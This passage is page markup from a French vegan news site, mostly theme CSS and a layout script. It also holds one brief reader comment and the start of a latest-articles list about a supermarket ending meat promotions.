          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156 .td-comments-title a,
        .tdi_156 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_156 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_156 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_8"><h4 class="td-comments-title td-block-title"><span>1 COMMENT</span></h4></div>
    <ol class="comment-list">
                <li class="comment " id="comment-1411">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/a5ec0ad90ad0bafde38a51331c0cf7077ab2ecde85bc26b6f317a158f5cd13b1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ec0ad90ad0bafde38a51331c0cf7077ab2ecde85bc26b6f317a158f5cd13b1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                    <cite><a href="http://www.smartnatation.com/natation/techniques/4-nages/le-papillon/" class="url" rel="ugc external nofollow">Nager le papillon</a></cite>

                    <a class="comment-link" href="#comment-1411">
                        <time pubdate="1490141703">
						    22 mars 2017						    At						    01:15</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Merci pour les infos, j&#8217;ai trouvé cette article en complement sur <a href="http://www.smartnatation.com/natation/techniques/4-nages/le-papillon/" rel="nofollow">nager le papillon</a> Ciao</p>
                </div>

                <div class="comment-meta" id="comment-1411">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

    <p class="td-closed-comments td-pb-padding-side">Comments are closed.</p>
</div></div></div></div></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_158{
                    vertical-align: baseline;
                }.tdi_158 > .wpb_wrapper,
				.tdi_158 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_158 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_158 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_158 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_159 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.tdi_159 .td-block-title > *:before,
            .tdi_159 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_159{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td_block_social_counter.td-social-style8{
                        color: #000;
                    }.td_block_social_counter.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td_block_social_counter.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td_block_social_counter.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td_block_social_counter.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td_block_social_counter.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td_block_social_counter.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td_block_social_counter.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_159 .td-block-title a,
                    div.tdi_159 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_160 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_160.td-a-rec{
					text-align: center;
				}.tdi_160 .td-element-style{
					z-index: -1;
				}.tdi_160 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_160 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://www.vegetik.org/wp-content/uploads/2021/12/rec300.png"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_161" >
<style>
.tdi_161 .td-block-title > *:before,
            .tdi_161 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_161{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_161 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_161 .entry-thumb{
					background-position: center 50%;
				}.tdi_161 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_161 .td-image-container,
				.ie11 .tdi_161 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_161 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_161 .td-module-meta-info,
				.ie11 .tdi_161 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_161 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_161 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_161 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_161 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_161 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_161 .entry-thumb,
				.tdi_161 .entry-thumb:before,
				.tdi_161 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_161 .td-post-vid-time{
					display: block;
				}.tdi_161 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_161 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_161 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_161 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_161 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_161 .td-read-more{
					display: none;
				}.tdi_161 .td-author-date{
					display: none;
				}.tdi_161 .td-post-author-name{
					display: none;
				}.tdi_161 .td-post-date,
				.tdi_161 .td-post-author-name span{
					display: none;
				}.tdi_161 .entry-review-stars{
					display: none;
				}.tdi_161 .td-icon-star,
                .tdi_161 .td-icon-star-empty,
                .tdi_161 .td-icon-star-half{
					font-size: 15px;
				}.tdi_161 .td-module-comments{
					display: none;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_161 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_161 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_161 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_161.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_161 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_161 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_161 .td-block-title a,
				.tdi_161 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_161 .td-editor-date,
				.tdi_161 .td-editor-date .td-post-author-name a,
				.tdi_161 .td-editor-date .entry-date,
				.tdi_161 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_161 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_161 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -10px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_161 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_161 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_161 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_161 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_161 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_161 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_161 .td-block-title a,
				.tdi_161 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_161 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_161 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.rtl .tdi_161 .td_module_wrap{
					float: right;
				}.tdi_161 .td-module-container:before{
					bottom: -12px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_161 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_161 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-79","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';
block_tdi_161.td_column_number = "1";
block_tdi_161.block_type = "td_flex_block_1";
block_tdi_161.post_count = "5";
block_tdi_161.found_posts = "250";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "50";
tdBlocksArray.push(block_tdi_161);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" class="td-image-wrap " title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/14104737-150x84.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens">Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
